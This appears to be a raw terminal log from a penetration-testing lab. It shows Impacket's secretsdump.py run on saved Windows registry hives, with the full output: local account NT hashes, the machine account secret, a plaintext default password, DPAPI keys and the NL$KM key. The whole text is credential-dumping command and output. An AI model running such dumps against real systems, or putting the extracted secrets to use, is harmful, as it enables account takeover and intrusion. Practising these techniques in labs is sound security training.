 ┌──(kali㉿kali)-[~/tg/12-scanner]
└─$ python ../impacket-0.10.0/examples/secretsdump.py -sam sam.save -system system.save -security security.save LOCAL ]
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0x3598ef959977a32edee6a7e37fa84031
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:35dc382e7d31f6823c2e34216d4c15cb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:b1665a1e8b51e36c6abc6f7b21e3542ac57bd813b71924de9851ec9c209ce4aa6fa2d2dfe5e5b68e0667fcfe5603e50921dd07e7006ae3625111b57fb
d2eceb78280e802b81737d4e8130e1863975e3a5496ada9f09d8f9c518b3a46f7060f1760a4bb2891e27b227684b0e5923a0b5321e1c1853efeb4acd9dc23e83c4b1896f5771bc823dbb164f5
efc46183035a298b1bacd2757ec8825bca3cdfcdfe47ef75004ee04bea2f8ee29ee89c54831c1f33e74bf27698a9b845edcb995f6ed2f0985ad5ed7a77400d5b704f075a97f982a1c32060315
a833947d2c8c7abc67663e65c8bb0178ba05372237ec59ae8f065
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:0c0b79646c00195516a48454c0c64e57
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdaf7eb3f8c0c99f3a9d8294f8d8c20c66eb4bf38
dpapi_userkey:0xc74d45a5227c64b3efa07ce8d331c7d224891ed5
[*] NL$KM
 0000   AA C3 E0 AC C2 DA 1C 8A  E2 DB 90 CA 31 0B 7E 7A   ............1.~z
 0010   6F 59 D2 1E BE 59 7D 65  25 B2 88 77 DE 20 C5 B2   oY...Y}e%..w. ..
 0020   92 A6 4D 30 2D 1F 40 7D  64 2D 47 3B 92 C4 04 9D   ..M0-.@}d-G;....
 0030   EB DE 94 64 A6 7F 7F 5C  13 61 F4 C8 6E BA 0E B5   ...d...\.a..n...
NL$KM:aac3e0acc2da1c8ae2db90ca310b7e7a6f59d21ebe597d6525b28877de20c5b292a64d302d1f407d642d473b92c4049debde9464a67f7f5c1361f4c86eba0eb5
[*] Cleaning up...